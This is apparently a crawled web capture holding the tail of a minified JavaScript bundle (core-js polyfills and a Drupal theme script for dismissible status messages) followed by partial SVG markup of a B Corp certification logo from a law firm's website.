e=r(1883),o=r(5476),i=r(8186).indexOf,u=r(7708);t.exports=function(t,n){var r,c=o(t),a=0,s=[];for(r in c)!e(u,r)&&e(c,r)&&s.push(r);for(;n.length>a;)e(c,r=n[a++])&&(~i(s,r)||s.push(r));return s}},9304:function(t,n){"use strict";var r={}.propertyIsEnumerable,e=Object.getOwnPropertyDescriptor,o=e&&!r.call({1:2},1);n.f=o?function(t){var n=e(this,t);return!!n&&n.enumerable}:r},4972:function(t,n,r){"use strict";var e=r(3129),o=r(3062);t.exports=e?{}.toString:function(){return"[object "+o(this)+"]"}},5816:function(t,n,r){var e=r(6492),o=r(4789),i=r(8916),u=r(3938);t.exports=e("Reflect","ownKeys")||function(t){var n=o.f(u(t)),r=i.f;return r?n.concat(r(t)):n}},9720:function(t,n,r){var e=r(200);t.exports=e},7485:function(t,n,r){var e=r(200),o=r(7712),i=r(1883),u=r(5975),c=r(9965),a=r(9206),s=a.get,f=a.enforce,l=String(String).split("String");(t.exports=function(t,n,r,c){var a,s=!!c&&!!c.unsafe,p=!!c&&!!c.enumerable,v=!!c&&!!c.noTargetGet;"function"==typeof r&&("string"!=typeof n||i(r,"name")||o(r,"name",n),(a=f(r)).source||(a.source=l.join("string"==typeof n?n:""))),t!==e?(s?!v&&t[n]&&(p=!0):delete t[n],p?t[n]=r:o(t,n,r)):p?t[n]=r:u(n,r)})(Function.prototype,"toString",(function(){return"function"==typeof this&&s(this).source||c(this)}))},1229:function(t){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},5975:function(t,n,r){var e=r(200),o=r(7712);t.exports=function(t,n){try{o(e,t,n)}catch(r){e[t]=n}return n}},5904:function(t,n,r){var e=r(2),o=r(665),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},9310:function(t,n,r){var e=r(200),o=r(5975),i="__core-js_shared__",u=e[i]||o(i,{});t.exports=u},2:function(t,n,r){var e=r(6926),o=r(9310);(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:"3.9.0",mode:e?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},6539:function(t,n,r){var e=r(7317),o=Math.max,i=Math.min;t.exports=function(t,n){var r=e(t);return r<0?o(r+n,0):i(r,n)}},5476:function(t,n,r){var e=r(8664),o=r(1229);t.exports=function(t){return e(o(t))}},7317:function(t){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},3747:function(t,n,r){var e=r(7317),o=Math.min;t.exports=function(t){return t>0?o(e(t),9007199254740991):0}},2612:function(t,n,r){var e=r(1229);t.exports=function(t){return Object(e(t))}},874:function(t,n,r){var e=r(5335);t.exports=function(t,n){if(!e(t))return t;var r,o;if(n&&"function"==typeof(r=t.toString)&&!e(o=r.call(t)))return o;if("function"==typeof(r=t.valueOf)&&!e(o=r.call(t)))return o;if(!n&&"function"==typeof(r=t.toString)&&!e(o=r.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},3129:function(t,n,r){var e={};e[r(1602)("toStringTag")]="z",t.exports="[object z]"===String(e)},665:function(t){var n=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+r).toString(36)}},5225:function(t,n,r){var e=r(1849);t.exports=e&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},1602:function(t,n,r){var e=r(200),o=r(2),i=r(1883),u=r(665),c=r(1849),a=r(5225),s=o("wks"),f=e.Symbol,l=a?f:f&&f.withoutSetter||u;t.exports=function(t){return i(s,t)||(c&&i(f,t)?s[t]=f[t]:s[t]=l("Symbol."+t)),s[t]}},115:function(t,n,r){"use strict";var e=r(1605),o=r(2074),i=r(8679),u=r(5335),c=r(2612),a=r(3747),s=r(2057),f=r(2998),l=r(5634),p=r(1602),v=r(6845),y=p("isConcatSpreadable"),h=9007199254740991,g="Maximum allowed index exceeded",d=v>=51||!o((function(){var t=[];return t[y]=!1,t.concat()[0]!==t})),b=l("concat"),x=function(t){if(!u(t))return!1;var n=t[y];return void 0!==n?!!n:i(t)};e({target:"Array",proto:!0,forced:!d||!b},{concat:function(t){var n,r,e,o,i,u=c(this),l=f(u,0),p=0;for(n=-1,e=arguments.length;n<e;n++)if(x(i=-1===n?u:arguments[n])){if(p+(o=a(i.length))>h)throw TypeError(g);for(r=0;r<o;r++,p++)r in i&&s(l,p,i[r])}else{if(p>=h)throw TypeError(g);s(l,p++,i)}return l.length=p,l}})},5086:function(t,n,r){var e=r(3129),o=r(7485),i=r(4972);e||o(Object.prototype,"toString",i,{unsafe:!0})},8379:function(t,n,r){var e=r(200),o=r(5549),i=r(516),u=r(7712);for(var c in o){var a=e[c],s=a&&a.prototype;if(s&&s.forEach!==i)try{u(s,"forEach",i)}catch(t){s.forEach=i}}}},n={};function r(e){var o=n[e];if(void 0!==o)return o.exports;var i=n[e]={exports:{}};return t[e](i,i.exports,r),i.exports}r.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(n,{a:n}),n},r.d=function(t,n){for(var e in n)r.o(n,e)&&!r.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:n[e]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},function(){"use strict";var t,n;r(115),r(5086),r(8379),t=Drupal,n=once,t.theme.message=function(n,r){var e=n.text,o=r.type,i=r.id,u=t.Message.getMessageTypeLabels(),c=document.createElement("div"),a="alert-info";return"status"==o?a="alert-success":"warning"==o?a="alert-warning":"error"==o&&(a="alert-danger"),c.setAttribute("class","drupal-status drupal-status--".concat(o," alert ").concat(a," alert-dismissible fade show container")),c.setAttribute("role","contentinfo"),c.setAttribute("data-drupal-message-id",i),c.setAttribute("data-drupal-message-type",o),c.setAttribute("aria-label",u[o]),c.innerHTML='\n    <div class="drupal-status__message">\n      '.concat(e,'\n    </div>\n    <button type="button" class="btn-close" data-bs-dismiss="alert" aria-label="').concat(t.t("Close"),'"></button>\n  '),t.hansonMessages.dismissMessages(c),c},t.behaviors.hansonMessages={attach:function(n){t.hansonMessages.dismissMessages(n)}},t.hansonMessages={dismissMessages:function(t){n("hanson-messages-dismiss",'[data-bs-dismiss="alert"]',t).forEach((function(t){t.addEventListener("click",(function(n){n.preventDefault();var r=t.parentNode;r.classList.contains("drupal-status")&&(r.style.opacity=0,r.classList.add("visually-hidden"))}))}))}}}()}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/sites/default/files/2024-06/B-Corp-Logo-Tagline-Lockup-Standards-White-RGB.svg
body_size: 11151
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1139.3 600" style="enable-background:new 0 0 1139.3 600;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="B_Corp_logo">
	<g>
		<path class="st0" d="M170,342.2h54.1c18.6,0,30.4-11.4,30.4-29.1c0-21.1-17-27-35.2-27H170V342.2z M170,268h43.2
			c24.5,0,34.5-8.9,34.5-25.9c0-22.5-15.9-25.7-34.5-25.7H170V268z M148.4,198.2h58.8c14.3,0,33.2,0,42.9,5.9
			c10.7,6.4,19.1,17.9,19.1,33.8c0,17.3-9.1,30.2-24.1,36.3v0.5c20,4.1,30.9,19.1,30.9,39.1c0,23.8-17,46.6-49.3,46.6h-78.4
			L148.4,198.2L148.4,198.2z"/>
		<path class="st0" d="M207.9,137.2c-78.5,0-142.1,63.6-142.1,142.1s63.6,142.1,142.1,142.1S350,357.8,350,279.3
			C350,200.9,286.4,137.2,207.9,137.2 M331.3,279.4c0,68.1-55.2,123.4-123.4,123.4c-68.1,0-123.3-55.2-123.3-123.4
			c0-68.1,55.2-123.3,123.3-123.3C276,156.1,331.3,211.3,331.3,279.4"/>
		<rect x="66.1" y="451.4" class="st0" width="283.6" height="18.6"/>
		<path class="st0" d="M332,428c0.5-1,1.1-1.9,1.8-2.7c0.8-0.8,1.7-1.3,2.7-1.8c1-0.4,2.1-0.6,3.3-0.6c1.2,0,2.3,0.2,3.3,0.6
			s1.9,1,2.6,1.8c0.8,0.8,1.4,1.6,1.8,2.7c0.5,1,0.7,2.1,0.7,3.4c0,1.2-0.2,2.3-0.7,3.4c-0.4,1-1.1,1.9-1.8,2.7
			c-0.8,0.8-1.6,1.4-2.6,1.8s-2.1,0.6-3.3,0.6c-1.1,0-2.2-0.2-3.3-0.6c-1-0.4-1.9-1-2.7-1.8c-0.8-0.8-1.4-1.6-1.8-2.7
			c-0.5-1-0.7-2.1-0.7-3.4S331.5,429.1,332,428 M333.4,434.2c0.3,0.9,0.8,1.7,1.5,2.3c0.6,0.6,1.4,1.2,2.2,1.5
			c0.8,0.4,1.8,0.5,2.7,0.5c1,0,1.9-0.2,2.7-0.5c0.8-0.4,1.6-0.9,2.2-1.5s1.1-1.4,1.5-2.3s0.5-1.8,0.5-2.9c0-1-0.2-2-0.5-2.8
			c-0.3-0.9-0.8-1.6-1.5-2.3c-0.6-0.6-1.4-1.1-2.2-1.5c-0.8-0.4-1.8-0.5-2.7-0.5c-1,0-1.9,0.2-2.7,0.5c-0.9,0.4-1.6,0.9-2.2,1.5
			s-1.1,1.4-1.5,2.3s-0.5,1.8-0.5,2.8C332.9,432.4,333.1,433.4,333.4,434.2 M340.4,426.5c1.2,0,2,0.2,2.6,0.7s0.9,1.2,0.9,2.1
			s-0.3,1.5-0.8,2c-0.5,0.4-1.1,0.6-1.9,0.7l2.8,4.4h-1.6l-2.7-4.3h-1.6v4.3h-1.5v-9.9L340.4,426.5L340.4,426.5z M339.7,430.9
			c0.4,0,0.7,0,1,0s0.6-0.1,0.8-0.2c0.2-0.1,0.4-0.3,0.6-0.5c0.1-0.2,0.2-0.5,0.2-0.9c0-0.3-0.1-0.6-0.2-0.8
			c-0.1-0.2-0.3-0.4-0.5-0.5s-0.4-0.2-0.7-0.2c-0.3,0-0.5,0-0.8,0h-2v3.1H339.7L339.7,430.9z"/>
		<path class="st0" d="M100.5,74.8c-0.7-1.1-1.5-2-2.5-2.8s-2.1-1.4-3.4-1.9c-1.3-0.4-2.6-0.7-4-0.7c-2.5,0-4.7,0.5-6.5,1.5
			s-3.2,2.3-4.3,3.9c-1.1,1.7-1.9,3.5-2.4,5.6s-0.8,4.3-0.8,6.5s0.2,4.2,0.8,6.3c0.5,2,1.3,3.9,2.4,5.5s2.5,2.9,4.3,3.9
			s3.9,1.5,6.5,1.5c3.4,0,6.1-1.1,8.1-3.2s3.1-4.9,3.6-8.3h10.9c-0.3,3.2-1,6.1-2.2,8.7s-2.8,4.8-4.7,6.6s-4.3,3.2-6.9,4.2
			s-5.5,1.4-8.7,1.4c-3.9,0-7.5-0.7-10.6-2.1s-5.8-3.2-7.9-5.6c-2.2-2.4-3.8-5.2-5-8.4s-1.7-6.7-1.7-10.4c0-3.8,0.6-7.4,1.7-10.7
			s2.8-6.1,5-8.6c2.2-2.4,4.8-4.4,7.9-5.8s6.7-2.1,10.6-2.1c2.8,0,5.5,0.4,8,1.2s4.8,2,6.8,3.6s3.6,3.5,4.9,5.8s2.1,4.9,2.4,7.9
			h-10.9C101.6,77,101.1,75.8,100.5,74.8"/>
		<path class="st0" d="M139.3,83.9c-1.2-1.3-3.1-2-5.6-2c-1.6,0-3,0.3-4.1,0.8s-1.9,1.2-2.6,2.1c-0.7,0.8-1.1,1.7-1.4,2.6
			s-0.4,1.7-0.5,2.4h16.6C141.4,87.2,140.6,85.3,139.3,83.9 M127.8,103.4c1.5,1.5,3.7,2.2,6.6,2.2c2.1,0,3.8-0.5,5.3-1.6
			c1.5-1,2.4-2.1,2.7-3.3h9c-1.4,4.4-3.6,7.6-6.6,9.6s-6.6,2.9-10.8,2.9c-2.9,0-5.6-0.5-7.9-1.4c-2.3-0.9-4.3-2.3-6-4
			c-1.6-1.7-2.9-3.8-3.8-6.2c-0.9-2.4-1.3-5-1.3-7.9c0-2.8,0.5-5.4,1.4-7.8s2.2-4.5,3.9-6.2c1.7-1.8,3.7-3.1,6-4.1
			c2.3-1,4.9-1.5,7.7-1.5c3.2,0,5.9,0.6,8.3,1.8c2.3,1.2,4.3,2.9,5.8,4.9s2.6,4.4,3.3,7s0.9,5.4,0.7,8.3h-26.8
			C125.4,99.6,126.3,102,127.8,103.4"/>
		<path class="st0" d="M166.4,75.2v6.9h0.1c0.5-1.2,1.1-2.2,1.9-3.2c0.8-1,1.8-1.8,2.8-2.5c1.1-0.7,2.2-1.2,3.4-1.6s2.4-0.6,3.7-0.6
			c0.7,0,1.4,0.1,2.2,0.4v9.5c-0.5-0.1-1.1-0.2-1.7-0.2s-1.3-0.1-1.9-0.1c-1.9,0-3.4,0.3-4.7,0.9s-2.3,1.5-3.1,2.6s-1.4,2.3-1.7,3.8
			c-0.3,1.4-0.5,3-0.5,4.7v16.7h-10.2V75.2H166.4z"/>
		<path class="st0" d="M207.9,75.2V82h-7.5v18.4c0,1.7,0.3,2.9,0.9,3.4c0.6,0.6,1.7,0.9,3.4,0.9c0.6,0,1.1,0,1.6-0.1s1-0.1,1.5-0.2
			v7.9c-0.9,0.1-1.8,0.2-2.9,0.3c-1.1,0.1-2.1,0.1-3.1,0.1c-1.6,0-3.1-0.1-4.5-0.3s-2.6-0.6-3.7-1.2s-1.9-1.5-2.6-2.7
			c-0.6-1.2-0.9-2.7-0.9-4.5V82.1H184v-6.8h6.2V64.1h10.2v11.1H207.9L207.9,75.2z"/>
		<path class="st0" d="M224,112.4h-10.2V75.2H224V112.4z M213.8,61.1H224v8.4h-10.2V61.1z"/>
		<path class="st0" d="M228.1,82.1v-6.8h6.1v-2.9c0-3.3,1-6,3.1-8.1s5.2-3.2,9.3-3.2c0.9,0,1.8,0,2.7,0.1s1.8,0.1,2.6,0.2V69
			c-1.2-0.2-2.4-0.2-3.7-0.2c-1.4,0-2.4,0.3-3,1s-0.9,1.7-0.9,3.3v2.2h7v6.8h-7v30.3h-10.2V82.1H228.1z"/>
		<path class="st0" d="M268.5,112.4h-10.2V75.2h10.2V112.4z M258.3,61.1h10.2v8.4h-10.2V61.1z"/>
		<path class="st0" d="M296.1,83.9c-1.2-1.3-3.1-2-5.6-2c-1.6,0-3,0.3-4.1,0.8s-1.9,1.2-2.6,2.1s-1.1,1.7-1.4,2.6s-0.4,1.7-0.5,2.4
			h16.6C298.2,87.2,297.4,85.3,296.1,83.9 M284.6,103.4c1.5,1.5,3.7,2.2,6.6,2.2c2.1,0,3.8-0.5,5.3-1.6c1.5-1,2.4-2.1,2.7-3.3h9
			c-1.4,4.4-3.6,7.6-6.6,9.6c-3,1.9-6.6,2.9-10.8,2.9c-2.9,0-5.6-0.5-7.9-1.4c-2.4-0.9-4.3-2.3-6-4c-1.6-1.7-2.9-3.8-3.8-6.2
			c-0.9-2.4-1.3-5-1.3-7.9c0-2.8,0.5-5.4,1.4-7.8s2.2-4.5,3.9-6.2c1.7-1.8,3.7-3.1,6-4.1s4.9-1.5,7.7-1.5c3.2,0,5.9,0.6,8.3,1.8
			s4.3,2.9,5.8,4.9s2.6,4.4,3.3,7c0.7,2.6,0.9,5.4,0.7,8.3h-26.8C282.3,99.6,283.1,102,284.6,103.4"/>
		<path class="st0" d="M339.4,89.3c-0.3-1.4-0.8-2.7-1.5-3.7s-1.6-1.9-2.7-2.6s-2.5-1-4.2-1s-3.1,0.3-4.2,1s-2.1,1.6-2.8,2.7
			c-0.7,1.1-1.2,2.4-1.5,3.8s-0.5,2.9-0.5,4.4c0,1.4,0.2,2.9,0.5,4.3s0.9,2.7,1.6,3.8c0.8,1.1,1.7,2,2.8,2.7c1.1,0.7,2.5,1,4.1,1
			c1.7,0,3.1-0.3,4.2-1s2-1.6,2.7-2.7s1.1-2.4,1.4-3.8s0.4-2.9,0.4-4.4C339.9,92.2,339.7,90.7,339.4,89.3 M339.9,107.6
			c-1.2,2-2.8,3.5-4.7,4.3s-4.1,1.3-6.6,1.3c-2.8,0-5.2-0.5-7.3-1.6c-2.1-1.1-3.9-2.5-5.2-4.4c-1.4-1.8-2.4-4-3.1-6.4s-1-4.9-1-7.5
			c0-2.5,0.3-4.9,1-7.2c0.7-2.3,1.7-4.4,3.1-6.1c1.4-1.8,3.1-3.2,5.1-4.3c2.1-1.1,4.5-1.6,7.2-1.6c2.2,0,4.3,0.5,6.3,1.4
			s3.6,2.3,4.7,4.1h0.1V61.1h10.2v51.3H340v-4.7L339.9,107.6L339.9,107.6z"/>
		<path class="st0" d="M91,506.6c-0.5-3.6-3.9-6.3-7.9-6.3c-7.1,0-9.8,6.1-9.8,12.4c0,6,2.7,12.1,9.8,12.1c4.8,0,7.6-3.3,8.2-8.1H99
			c-0.8,9-7,14.8-15.9,14.8c-11.2,0-17.8-8.3-17.8-18.8c0-10.7,6.6-19.1,17.8-19.1c7.9,0,14.6,4.7,15.6,13H91L91,506.6z"/>
		<path class="st0" d="M115.6,525.9c4.9,0,6.4-4.2,6.4-8.3c0-4.2-1.5-8.4-6.4-8.4c-4.8,0-6.3,4.2-6.3,8.4
			C109.2,521.7,110.7,525.9,115.6,525.9 M115.6,503.8c8.2,0,13.6,5.5,13.6,13.8s-5.3,13.8-13.6,13.8c-8.2,0-13.5-5.5-13.5-13.8
			C102.1,509.2,107.4,503.8,115.6,503.8"/>
		<path class="st0" d="M133.5,504.4h6.8v4.9h0.1c1.3-3.3,4.9-5.6,8.4-5.6c0.5,0,1.1,0.1,1.6,0.2v6.7c-0.7-0.1-1.7-0.2-2.6-0.2
			c-5.3,0-7.1,3.8-7.1,8.4v11.8h-7.2V504.4L133.5,504.4z"/>
		<path class="st0" d="M172.6,517.6c0-4.2-1.7-8.5-6.3-8.5c-4.7,0-6.2,4.2-6.2,8.5c0,4.2,1.6,8.3,6.3,8.3
			C171.1,525.9,172.6,521.8,172.6,517.6 M153.2,504.5h6.8v3.3h0.1c1.7-2.8,4.6-4,7.8-4c8.2,0,11.9,6.6,11.9,14.1
			c0,7-3.8,13.5-11.5,13.5c-3.1,0-6.1-1.4-7.8-3.9h-0.1v12.4h-7.2V504.5L153.2,504.5z"/>
		<path class="st0" d="M195.6,525.9c4.9,0,6.4-4.2,6.4-8.3c0-4.2-1.5-8.4-6.4-8.4s-6.3,4.2-6.3,8.4
			C189.2,521.7,190.7,525.9,195.6,525.9 M195.6,503.8c8.2,0,13.6,5.5,13.6,13.8s-5.3,13.8-13.6,13.8c-8.2,0-13.5-5.5-13.5-13.8
			C182.1,509.2,187.4,503.8,195.6,503.8"/>
		<path class="st0" d="M213.6,504.4h6.8v4.9h0.1c1.3-3.3,4.9-5.6,8.3-5.6c0.5,0,1.1,0.1,1.6,0.2v6.7c-0.7-0.1-1.7-0.2-2.6-0.2
			c-5.3,0-7.1,3.8-7.1,8.4v11.8h-7.2L213.6,504.4L213.6,504.4z"/>
		<path class="st0" d="M249.1,517.8c-1.2,1.1-3.7,1.1-6,1.5c-2.2,0.5-4.2,1.2-4.2,3.8c0,2.7,2.1,3.3,4.4,3.3c5.6,0,5.8-4.5,5.8-6
			V517.8L249.1,517.8z M232.5,512.5c0.4-6.7,6.4-8.8,12.3-8.8c5.2,0,11.5,1.2,11.5,7.4v13.6c0,2.4,0.2,4.8,0.9,5.8h-7.3
			c-0.2-0.8-0.5-1.7-0.5-2.5c-2.3,2.4-5.6,3.2-8.8,3.2c-5,0-8.9-2.5-8.9-7.8c0-5.9,4.5-7.3,8.9-7.9c4.4-0.7,8.5-0.5,8.5-3.4
			c0-3.1-2.1-3.5-4.7-3.5c-2.7,0-4.5,1.1-4.8,3.9H232.5L232.5,512.5z"/>
		<path class="st0" d="M270.8,504.5h5.3v4.8h-5.3v12.9c0,2.4,0.6,3,3,3c0.8,0,1.5,0,2.2-0.2v5.6c-1.2,0.2-2.8,0.2-4.2,0.2
			c-4.4,0-8.2-1-8.2-6.2v-15.4h-4.4v-4.8h4.4v-7.8h7.2V504.5z"/>
		<path class="st0" d="M281.5,504.5h7.2v26.1h-7.2V504.5z M288.6,500.4h-7.2v-5.9h7.2V500.4z"/>
		<path class="st0" d="M307,525.9c4.9,0,6.4-4.2,6.4-8.3c0-4.2-1.5-8.4-6.4-8.4s-6.3,4.2-6.3,8.4C300.6,521.7,302.1,525.9,307,525.9
			 M307,503.8c8.2,0,13.6,5.5,13.6,13.8s-5.3,13.8-13.6,13.8c-8.2,0-13.5-5.5-13.5-13.8C293.5,509.2,298.8,503.8,307,503.8"/>
		<path class="st0" d="M325.2,504.5h6.8v3.6h0.1c1.8-2.9,5-4.4,8-4.4c7.6,0,9.5,4.3,9.5,10.8v16.1h-7.2v-14.8c0-4.3-1.3-6.4-4.6-6.4
			c-3.9,0-5.6,2.2-5.6,7.5v13.7H325L325.2,504.5L325.2,504.5z"/>
		<path class="st0" d="M170,342.2h54.1c18.6,0,30.4-11.4,30.4-29.1c0-21.1-17-27-35.2-27H170V342.2z M170,268h43.2
			c24.5,0,34.5-8.9,34.5-25.9c0-22.5-15.9-25.7-34.5-25.7H170V268z M148.4,198.2h58.8c14.3,0,33.2,0,42.9,5.9
			c10.7,6.4,19.1,17.9,19.1,33.8c0,17.3-9.1,30.2-24.1,36.3v0.5c20,4.1,30.9,19.1,30.9,39.1c0,23.8-17,46.6-49.3,46.6h-78.4
			L148.4,198.2L148.4,198.2z"/>
		<path class="st0" d="M207.9,137.2c-78.5,0-142.1,63.6-142.1,142.1s63.6,142.1,142.1,142.1S350,357.8,350,279.3
			C350,200.9,286.4,137.2,207.9,137.2 M331.3,279.4c0,68.1-55.2,123.4-123.4,123.4c-68.1,0-123.3-55.2-123.3-123.4
			c0-68.1,55.2-123.3,123.3-123.3C276,156.1,331.3,211.3,331.3,279.4"/>
		<rect x="66.1" y="451.4" class="st0" width="283.6" height="18.6"/>
		<path class="st0" d="M332,428c0.5-1,1.1-1.9,1.8-2.7c0.8-0.8,1.7-1.3,2.7-1.8c1-0.4,2.1-0.6,3.3-0.6c1.2,0,2.3,0.2,3.3,0.6
			s1.9,1,2.6,1.8c0.8,0.8,1.4,1.6,1.8,2.7c0.5,1,0.7,2.1,0.7,3.4c0,1.2-0.2,2.3-0.7,3.4c-0.4,1-1.1,1.9-1.8,2.7
			c-0.8,0.8-1.6,1.4-2.6,1.8s-2.1,0.6-3.3,0.6c-1.1,0-2.2-0.2-3.3-0.6c-1-0.4-1.9-1-2.7-1.8c-0.8-0.8-1.4-1.6-1.8-2.7
			c-0.5-1-0.7-2.1-0.7-3.4S331.5,429.1,332,428 M333.4,434.2c0.3,0.9,0.8,1.7,1.5,2.3c0.6,0.6,1.4,1.2,2.2,1.5
			c0.8,0.4,1.8,0.5,2.7,0.5c1,0,1.9-0.2,2.7-0.5c0.8-0.4,1.6-0.9,2.2-1.5s1.1-1.4,1.5-2.3s0.5-1.8,0.5-2.9c0-1-0.2-2-0.5-2.8
			c-0.3-0.9-0.8-1.6-1.5-2.3c-0.6-0.6-1.4-1.1-2.2-1.5c-0.8-0.4-1.8-0.5-2.7-0.5c-1,0-1.9,0.2-2.7,0.5c-0.9,0.4-1.6,0.9-2.2,1.5
			s-1.1,1.4-1.5,2.3s-0.5,1.8-0.5,2.8C332.9,432.4,333.1,433.4,333.4,434.2 M340.4,426.5c1.2,0,2,0.2,2.6,0.7s0.9,1.2,0.9,2.1
			s-0.3,1.5-0.8,2c-0.5,0.4-1.1,0.6-1.9,0.7l2.8,4.4h-1.6l-2.7-4.3h-1.6v4.3h-1.5v-9.9L340.4,426.5L340.4,426.5z M339.7,430.9
			c0.4,0,0.7,0,1,0s0.6-0.1,0.8-0.2c0.2-0.1,0.4-0.3,0.6-0.5c0.1-0.2,0.2-0.5,0.2-0.9c0-0.3-0.1-0.6-0.2-0.8
			c-0.1-0.2-0.3-0.4-0.5-0.5s-0.4-0.2-0.7-0.2c-0.3,0-0.5,0-0.8,0h-2v3.1H339.7L339.7,430.9z"/>
		<path class="st0" d="M100.5,74.8c-0.7-1.1-1.5-2-2.5-2.8s-2.1-1.4-3.4-1.9c-1.3-0.4-2.6-0.7-4-0.7c-2.5,0-4.7,0.5-6.5,1.5
			s-3.2,2.3-4.3,3.9c-1.1,1.7-1.9,3.5-2.4,5.6s-0.8,4.3-0.8,6.5s0.2,4.2,0.8,6.3c0.5,2,1.3,3.9,2.4,5.5s2.5,2.9,4.3,3.9
			s3.9,1.5,6.5,1.5c3.4,0,6.1-1.1,8.1-3.2s3.1-4.9,3.6-8.3h10.9c-0.3,3.2-1,6.1-2.2,8.7s-2.8,4.8-4.7,6.6s-4.3,3.2-6.9,4.2
			s-5.5,1.4-8.7,1.4c-3.9,0-7.5-0.7-10.6-2.1s-5.8-3.2-7.9-5.6c-2.2-2.4-3.8-5.2-5-8.4s-1.7-6.7-1.7-10.4c0-3.8,0.6-7.4,1.7-10.7
			s2.8-6.1,5-8.6c2.2-2.4,4.8-4.4,7.9-5.8s6.7-2.1,10.6-2.1c2.8,0,5.5,0.4,8,1.2s4.8,2,6.8,3.6s3.6,3.5,4.9,5.8s2.1,4.9,2.4,7.9
			h-10.9C101.6,77,101.1,75.8,100.5,74.8"/>
		<path class="st0" d="M139.3,83.9c-1.2-1.3-3.1-2-5.6-2c-1.6,0-3,0.3-4.1,0.8s-1.9,1.2-2.6,2.1c-0.7,0.8-1.1,1.7-1.4,2.6
			s-0.4,1.7-0.5,2.4h16.6C141.4,87.2,140.6,85.3,139.3,83.9 M127.8,103.4c1.5,1.5,3.7,2.2,6.6,2.2c2.1,0,3.8-0.5,5.3-1.6
			c1.5-1,2.4-2.1,2.7-3.3h9c-1.4,4.4-3.6,7.6-6.6,9.6s-6.6,2.9-10.8,2.9c-2.9,0-5.6-0.5-7.9-1.4c-2.3-0.9-4.3-2.3-6-4
			c-1.6-1.7-2.9-3.8-3.8-6.2c-0.9-2.4-1.3-5-1.3-7.9c0-2.8,0.5-5.4,1.4-7.8s2.2-4.5,3.9-6.2c1.7-1.8,3.7-3.1,6-4.1
			c2.3-1,4.9-1.5,7.7-1.5c3.2,0,5.9,0.6,8.3,1.8c2.3,1.2,4.3,2.9,5.8,4.9s2.6,4.4,3.3,7s0.9,5.4,0.7,8.3h-26.8
			C125.4,99.6,126.3,102,127.8,103.4"/>
		<path class="st0" d="M166.4,75.2v6.9h0.1c0.5-1.2,1.1-2.2,1.9-3.2c0.8-1,1.8-1.8,2.8-2.5c1.1-0.7,2.2-1.2,3.4-1.6s2.4-0.6,3.7-0.6
			c0.7,0,1.4,0.1,2.2,0.4v9.5c-0.5-0.1-1.1-0.2-1.7-0.2s-1.3-0.1-1.9-0.1c-1.9,0-3.4,0.3-4.7,0.9s-2.3,1.5-3.1,2.6s-1.4,2.3-1.7,3.8
			c-0.3,1.4-0.5,3-0.5,4.7v16.7h-10.2V75.2H166.4z"/>
		<path class="st0" d="M207.9,75.2V82h-7.5v18.4c0,1.7,0.3,2.9,0.9,3.4c0.6,0.6,1.7,0.9,3.4,0.9c0.6,0,1.1,0,1.6-0.1s1-0.1,1.5-0.2
			v7.9c-0.9,0.1-1.8,0.2-2.9,0.3c-1.1,0.1-2.1,0.1-3.1,0.1c-1.6,0-3.1-0.1-4.5-0.3s-2.6-0.6-3.7-1.2s-1.9-1.5-2.6-2.7
			c-0.6-1.2-0.9-2.7-0.9-4.5V82.1H184v-6.8h6.2V64.1h10.2v11.1H207.9L207.9,75.2z"/>
		<path class="st0" d="M224,112.4h-10.2V75.2H224V112.4z M213.8,61.1H224v8.4h-10.2V61.1z"/>
		<path class="st0" d="M228.1,82.1v-6.8h6.1v-2.9c0-3.3,1-6,3.1-8.1s5.2-3.2,9.3-3.2c0.9,0,1.8,0,2.7,0.1s1.8,0.1,2.6,0.2V69
			c-1.2-0.2-2.4-0.2-3.7-0.2c-1.4,0-2.4,0.3-3,1s-0.9,1.7-0.9,3.3v2.2h7v6.8h-7v30.3h-10.2V82.1H228.1z"/>
		<path class="st0" d="M268.5,112.4h-10.2V75.2h10.2V112.4z M258.3,61.1h10.2v8.4h-10.2V61.1z"/>
		<path class="st0" d="M296.1,83.9c-1.2-1.3-3.1-2-5.6-2c-1.6,0-3,0.3-4.1,0.8s-1.9,1.2-2.6,2.1s-1.1,1.7-1.4,2.6s-0.4,1.7-0.5,2.4
			h16.6C298.2,87.2,297.4,85.3,296.1,83.9 M284.6,103.4c1.5,1.5,3.7,2.2,6.6,2.2c2.1,0,3.8-0.5,5.3-1.6c1.5-1,2.4-2.1,2.7-3.3h9
			c-1.4,4.4-3.6,7.6-6.6,9.6c-3,1.9-6.6,2.9-10.8,2.9c-2.9,0-5.6-0.5-7.9-1.4c-2.4-0.9-4.3-2.3-6-4c-1.6-1.7-2.9-3.8-3.8-6.2
			c-0.9-2.4-1.3-5-1.3-7.9c0-2.8,0.5-5.4,1.4-7.8s2.2-4.5,3.9-6.2c1.7-1.8,3.7-3.1,6-4.1s4.9-1.5,7.7-1.5c3.2,0,5.9,0.6,8.3,1.8
			s4.3,2.9,5.8,4.9s2.6,4.4,3.3,7c0.7,2.6,0.9,5.4,0.7,8.3h-26.8C282.3,99.6,283.1,102,284.6,103.4"/>
		<path class="st0" d="M339.4,89.3c-0.3-1.4-0.8-2.7-1.5-3.7s-1.6-1.9-2.7-2.6s-2.5-1-4.2-1s-3.1,0.3-4.2,1s-2.1,1.6-2.8,2.7
